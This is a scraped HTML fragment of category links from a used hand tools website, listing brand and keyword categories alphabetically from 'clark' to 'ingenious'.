	<li class="cat-item cat-item-6035"><a href="https://usedhandtools.net/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://usedhandtools.net/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://usedhandtools.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://usedhandtools.net/category/classification/" >classification</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://usedhandtools.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://usedhandtools.net/category/cleco/" >cleco</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://usedhandtools.net/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://usedhandtools.net/category/clifton/" >clifton</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://usedhandtools.net/category/clumbia/" >clumbia</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://usedhandtools.net/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://usedhandtools.net/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://usedhandtools.net/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://usedhandtools.net/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://usedhandtools.net/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://usedhandtools.net/category/collet/" >collet</a>
</li>
	<li class="cat-item cat-item-5995"><a href="https://usedhandtools.net/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://usedhandtools.net/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://usedhandtools.net/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://usedhandtools.net/category/columbian/" >columbian</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://usedhandtools.net/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://usedhandtools.net/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://usedhandtools.net/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://usedhandtools.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://usedhandtools.net/category/compound/" >compound</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://usedhandtools.net/category/computing/" >computing</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://usedhandtools.net/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://usedhandtools.net/category/cond/" >cond</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://usedhandtools.net/category/connectivity/" >connectivity</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://usedhandtools.net/category/connectors/" >connectors</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://usedhandtools.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://usedhandtools.net/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://usedhandtools.net/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://usedhandtools.net/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://usedhandtools.net/category/cornwell/" >cornwell</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://usedhandtools.net/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://usedhandtools.net/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://usedhandtools.net/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-7070"><a href="https://usedhandtools.net/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://usedhandtools.net/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-8253"><a href="https://usedhandtools.net/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://usedhandtools.net/category/crimp/" >crimp</a>
</li>
	<li class="cat-item cat-item-7845"><a href="https://usedhandtools.net/category/crimper/" >crimper</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://usedhandtools.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://usedhandtools.net/category/crosscut/" >crosscut</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://usedhandtools.net/category/crowfoot/" >crowfoot</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://usedhandtools.net/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://usedhandtools.net/category/ct25150h/" >ct25150h</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://usedhandtools.net/category/cumbria/" >cumbria</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://usedhandtools.net/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://usedhandtools.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://usedhandtools.net/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://usedhandtools.net/category/cycleops/" >cycleops</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://usedhandtools.net/category/d-100-mil-1/" >d-100-mil-1</a>
</li>
	<li class="cat-item cat-item-8142"><a href="https://usedhandtools.net/category/d1047/" >d1047</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://usedhandtools.net/category/dado/" >dado</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://usedhandtools.net/category/dalby/" >dalby</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://usedhandtools.net/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://usedhandtools.net/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://usedhandtools.net/category/daniels/" >daniels</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://usedhandtools.net/category/dastra/" >dastra</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://usedhandtools.net/category/datatool/" >datatool</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://usedhandtools.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://usedhandtools.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-7636"><a href="https://usedhandtools.net/category/dayuan/" >dayuan</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://usedhandtools.net/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://usedhandtools.net/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://usedhandtools.net/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://usedhandtools.net/category/delapena/" >delapena</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://usedhandtools.net/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://usedhandtools.net/category/deltax/" >deltax</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://usedhandtools.net/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://usedhandtools.net/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://usedhandtools.net/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-8071"><a href="https://usedhandtools.net/category/desoutter/" >desoutter</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://usedhandtools.net/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://usedhandtools.net/category/devilbiss/" >devilbiss</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://usedhandtools.net/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://usedhandtools.net/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://usedhandtools.net/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://usedhandtools.net/category/differential/" >differential</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://usedhandtools.net/category/dino/" >dino</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://usedhandtools.net/category/disston/" >disston</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://usedhandtools.net/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://usedhandtools.net/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-7548"><a href="https://usedhandtools.net/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://usedhandtools.net/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://usedhandtools.net/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://usedhandtools.net/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://usedhandtools.net/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-8152"><a href="https://usedhandtools.net/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://usedhandtools.net/category/drywall/" >drywall</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://usedhandtools.net/category/dsva/" >dsva</a>
</li>
	<li class="cat-item cat-item-7721"><a href="https://usedhandtools.net/category/dszh/" >dszh</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://usedhandtools.net/category/dubuis/" >dubuis</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://usedhandtools.net/category/duct/" >duct</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://usedhandtools.net/category/dugout/" >dugout</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://usedhandtools.net/category/duplexer/" >duplexer</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://usedhandtools.net/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://usedhandtools.net/category/duro/" >duro</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://usedhandtools.net/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://usedhandtools.net/category/dynomec/" >dynomec</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://usedhandtools.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://usedhandtools.net/category/easco/" >easco</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://usedhandtools.net/category/eastwood/" >eastwood</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://usedhandtools.net/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-7515"><a href="https://usedhandtools.net/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://usedhandtools.net/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://usedhandtools.net/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://usedhandtools.net/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://usedhandtools.net/category/einsteckwerkzeug/" >einsteckwerkzeug</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://usedhandtools.net/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://usedhandtools.net/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://usedhandtools.net/category/electrician/" >electrician</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://usedhandtools.net/category/electricians/" >electricians</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://usedhandtools.net/category/electrick/" >electrick</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://usedhandtools.net/category/eloik/" >eloik</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://usedhandtools.net/category/elora/" >elora</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://usedhandtools.net/category/embroidery/" >embroidery</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://usedhandtools.net/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://usedhandtools.net/category/emir/" >emir</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://usedhandtools.net/category/enerpac/" >enerpac</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://usedhandtools.net/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://usedhandtools.net/category/engineer/" >engineer</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://usedhandtools.net/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://usedhandtools.net/category/equalizer/" >equalizer</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://usedhandtools.net/category/eriv/" >eriv</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://usedhandtools.net/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://usedhandtools.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://usedhandtools.net/category/evaluating/" >evaluating</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://usedhandtools.net/category/everest/" >everest</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://usedhandtools.net/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://usedhandtools.net/category/ex-demo/" >ex-demo</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://usedhandtools.net/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://usedhandtools.net/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://usedhandtools.net/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://usedhandtools.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://usedhandtools.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://usedhandtools.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://usedhandtools.net/category/facom/" >facom</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://usedhandtools.net/category/facomelora/" >facomelora</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://usedhandtools.net/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://usedhandtools.net/category/fastcorp/" >fastcorp</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://usedhandtools.net/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://usedhandtools.net/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://usedhandtools.net/category/fein/" >fein</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://usedhandtools.net/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://usedhandtools.net/category/festool/" >festool</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://usedhandtools.net/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-7898"><a href="https://usedhandtools.net/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://usedhandtools.net/category/file/" >file</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://usedhandtools.net/category/filer/" >filer</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://usedhandtools.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://usedhandtools.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-7343"><a href="https://usedhandtools.net/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://usedhandtools.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://usedhandtools.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://usedhandtools.net/category/fitter/" >fitter</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://usedhandtools.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7099"><a href="https://usedhandtools.net/category/flange/" >flange</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://usedhandtools.net/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-7649"><a href="https://usedhandtools.net/category/flexcut/" >flexcut</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://usedhandtools.net/category/flood/" >flood</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://usedhandtools.net/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-7695"><a href="https://usedhandtools.net/category/fluke/" >fluke</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://usedhandtools.net/category/fobco/" >fobco</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://usedhandtools.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://usedhandtools.net/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://usedhandtools.net/category/fortis/" >fortis</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://usedhandtools.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://usedhandtools.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://usedhandtools.net/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://usedhandtools.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://usedhandtools.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://usedhandtools.net/category/fres/" >fres</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://usedhandtools.net/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://usedhandtools.net/category/fujikura/" >fujikura</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://usedhandtools.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://usedhandtools.net/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://usedhandtools.net/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-7963"><a href="https://usedhandtools.net/category/gardening/" >gardening</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://usedhandtools.net/category/gascoseeker/" >gascoseeker</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://usedhandtools.net/category/gatic/" >gatic</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://usedhandtools.net/category/gb50/" >gb50</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://usedhandtools.net/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://usedhandtools.net/category/gearless/" >gearless</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://usedhandtools.net/category/gearwrench/" >gearwrench</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://usedhandtools.net/category/geberit/" >geberit</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://usedhandtools.net/category/gedore/" >gedore</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://usedhandtools.net/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://usedhandtools.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://usedhandtools.net/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://usedhandtools.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://usedhandtools.net/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://usedhandtools.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://usedhandtools.net/category/gesipa/" >gesipa</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://usedhandtools.net/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://usedhandtools.net/category/gewindeschneidbohrer/" >gewindeschneidbohrer</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://usedhandtools.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://usedhandtools.net/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-6697"><a href="https://usedhandtools.net/category/gizmortiser/" >gizmortiser</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://usedhandtools.net/category/glamcour/" >glamcour</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://usedhandtools.net/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://usedhandtools.net/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://usedhandtools.net/category/gmtk/" >gmtk</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://usedhandtools.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://usedhandtools.net/category/gonna/" >gonna</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://usedhandtools.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-7341"><a href="https://usedhandtools.net/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://usedhandtools.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-7774"><a href="https://usedhandtools.net/category/grabo/" >grabo</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://usedhandtools.net/category/graco/" >graco</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://usedhandtools.net/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://usedhandtools.net/category/granulator/" >granulator</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://usedhandtools.net/category/greenlee/" >greenlee</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://usedhandtools.net/category/gressel/" >gressel</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://usedhandtools.net/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://usedhandtools.net/category/grind/" >grind</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://usedhandtools.net/category/groe/" >groe</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://usedhandtools.net/category/grooming/" >grooming</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://usedhandtools.net/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://usedhandtools.net/category/grove/" >grove</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://usedhandtools.net/category/groves/" >groves</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://usedhandtools.net/category/grundfos/" >grundfos</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://usedhandtools.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://usedhandtools.net/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://usedhandtools.net/category/gunsmithing/" >gunsmithing</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://usedhandtools.net/category/gunson/" >gunson</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://usedhandtools.net/category/halfords/" >halfords</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://usedhandtools.net/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://usedhandtools.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://usedhandtools.net/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://usedhandtools.net/category/handpowered/" >handpowered</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://usedhandtools.net/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://usedhandtools.net/category/handtools/" >handtools</a>
</li>
	<li class="cat-item cat-item-7982"><a href="https://usedhandtools.net/category/handyman/" >handyman</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://usedhandtools.net/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://usedhandtools.net/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://usedhandtools.net/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://usedhandtools.net/category/harmonic/" >harmonic</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://usedhandtools.net/category/harting/" >harting</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://usedhandtools.net/category/hartridge/" >hartridge</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://usedhandtools.net/category/haweka/" >haweka</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://usedhandtools.net/category/hazet/" >hazet</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://usedhandtools.net/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://usedhandtools.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://usedhandtools.net/category/heavyduty/" >heavyduty</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://usedhandtools.net/category/helicoil/" >helicoil</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://usedhandtools.net/category/hellermann/" >hellermann</a>
</li>
	<li class="cat-item cat-item-7866"><a href="https://usedhandtools.net/category/hellermanntyton/" >hellermanntyton</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://usedhandtools.net/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://usedhandtools.net/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://usedhandtools.net/category/heyco/" >heyco</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://usedhandtools.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://usedhandtools.net/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://usedhandtools.net/category/hikoki/" >hikoki</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://usedhandtools.net/category/hilmor/" >hilmor</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://usedhandtools.net/category/hilshear/" >hilshear</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://usedhandtools.net/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-7057"><a href="https://usedhandtools.net/category/hirose/" >hirose</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://usedhandtools.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://usedhandtools.net/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://usedhandtools.net/category/hobel/" >hobel</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://usedhandtools.net/category/hochw/" >hochw</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://usedhandtools.net/category/homak/" >homak</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://usedhandtools.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://usedhandtools.net/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://usedhandtools.net/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://usedhandtools.net/category/hoover/" >hoover</a>
</li>
	<li class="cat-item cat-item-7155"><a href="https://usedhandtools.net/category/hoppy/" >hoppy</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://usedhandtools.net/category/hoto/" >hoto</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://usedhandtools.net/category/howling/" >howling</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://usedhandtools.net/category/hu101/" >hu101</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://usedhandtools.net/category/huck/" >huck</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://usedhandtools.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://usedhandtools.net/category/hunk/" >hunk</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://usedhandtools.net/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://usedhandtools.net/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://usedhandtools.net/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://usedhandtools.net/category/hvac/" >hvac</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://usedhandtools.net/category/hycon/" >hycon</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://usedhandtools.net/category/hydralok/" >hydralok</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://usedhandtools.net/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://usedhandtools.net/category/hytorc/" >hytorc</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://usedhandtools.net/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://usedhandtools.net/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://usedhandtools.net/category/iles/" >iles</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://usedhandtools.net/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://usedhandtools.net/category/imprex/" >imprex</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://usedhandtools.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://usedhandtools.net/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://usedhandtools.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://usedhandtools.net/category/indespension/" >indespension</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://usedhandtools.net/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://usedhandtools.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://usedhandtools.net/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://usedhandtools.net/category/ingenious/" >ingenious</a>
</li>
